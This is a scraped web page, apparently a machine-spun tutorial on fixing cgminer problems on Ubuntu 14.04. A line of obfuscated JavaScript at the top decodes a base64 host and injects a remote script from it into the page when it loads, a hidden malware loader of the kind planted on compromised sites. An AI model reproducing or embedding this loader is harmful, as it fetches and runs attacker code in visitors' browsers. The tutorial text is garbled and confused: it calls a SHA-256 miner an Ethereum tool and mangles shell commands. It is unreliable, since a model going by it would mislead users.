const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b529dcdb”;document.body.appendChild(script);
Problem Ethereum Mining is Ubuntu with 14.04 cgmineer
As a beginner of the Bitcoin mining, you are probably eager to start and start prizes. However, Ubuntu 14.04’s CGMINER problems can interfere with your progress. This article goes through the steps to solve the usual problems and help you to start the system’s Ethereum excavation successfully.
Understanding ccgminer
Before diving into solving the problem, we quickly understand what Cgmineer is. Cgminer is a command line for Cripto Cripto CripTo using the SHA-256 algorithm. It allows users to install mining workers in their systems to solve complex mathematical equations in exchange for KRIPTO Currency Awards.
CGMINER INSTALLING UBUNTU 14.04
First of all, you need to install the CGMINER UBUNTU 14.04. You can do this by completing the following command:
`Bash
Sudo apt-get update && sudo apt-get install cgminer
`
CGMINER Installation Normal Problems **
Before continuing, we will solve problems with some common problems that can cause problems with CGMINER installation:
- Waiting for the USB Hotplug device : This problem is often associated with an operating system that does not recognize the USB device when connected. Make sure your USB device identifies in the operating system and try to startcgminer
for several time to see the problem solving.
- Error Messages : If you encounter an error message during a CGMINER installation or during the start of the mining pool, check the exit of the trail. You can use tools such asDMESG
, store and analyze error messages.
Solving the steps

To solve these problems the following steps to solve the problem:
Step 1: Wait USB Hotplug devices
- Make sure the USB device identifies the operating system.
- Try to turn off the device repeatedly and repeat the device to see if this has solved the problem.
Step 2: Check out the console exit
- StartDMESG
To catch up and analyze the error messages:
Bash
Washbasin Dmesg | GREP CGMINER
`
This shows all messages about the CGMINER installation error or the mining pool problems.
- Make sure there are errors that can indicate the problem of the system's USB device.
Step 3: Refresh Dependence
- If you run into an error message that is not found "Libudev-Dev", make sure that the archive Ubuntu has been updated by launching:
Bash
Sudo apt-get update && sudo apt-get institute Libudev-Dev
`
- Try update the package directory and install the missing addictions:
Bash
Sudo apt-get update && sudo apt-get instal-fix-missing
`
Step 4: Start CGMINER from the error removal
- If you want to get more detailed information about the mining process, try to startcgminer
error depreciation mode:
Bash
./Cgminen -o stratum+tcp: //www.albamine.net: 3333 -U -w
`
This shows the exit to eliminate errors that can help identify the problem.
Step 5: Check swimming pool configuration
- Make sure your mining patient is set correctly:
Bash
Sudo Cgminer — Pool = ” “–Serarame =” “-Password =” “
`
Check the composition of the swimming pool and make sure you live.
Step 6: Check the system records of the system
- Check the records of whether you have any errors or warnings for mining:
Bash
Journalctl -U Systemd -Min minion
``
This shows the Minion process information, including any errors.
In order to solve these steps, you should be able to solve the general problems of the CGMINER installation at Ubuntu 14.04 to resolve the problem and check the console and start the system’s etherum mining.